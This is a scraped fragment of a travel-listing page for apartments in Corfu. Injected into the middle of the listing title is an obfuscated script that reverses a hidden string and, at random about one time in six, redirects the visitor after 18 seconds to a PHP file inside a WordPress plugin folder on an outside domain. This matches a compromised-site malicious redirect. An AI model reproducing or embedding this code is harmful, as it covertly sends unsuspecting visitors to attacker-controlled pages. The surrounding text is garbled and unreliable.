 Anastasia Apartments_best deals_Room_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos